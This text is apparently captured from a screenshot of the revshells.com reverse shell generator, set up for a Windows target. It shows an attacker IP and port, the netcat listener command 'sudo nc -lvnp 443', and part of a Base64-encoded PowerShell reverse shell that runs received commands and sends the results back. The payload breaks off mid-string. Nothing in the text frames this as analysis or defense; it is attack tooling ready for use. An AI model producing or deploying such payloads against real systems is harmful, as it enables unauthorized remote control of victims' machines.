 revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.14.43
Port
443
+1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4
(TLS)
PowerShell #3
(Base64)
AC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAA
KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABl
AE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQA
LgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBH
AGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwA
MAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAg
AD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYA
MQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7
ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUA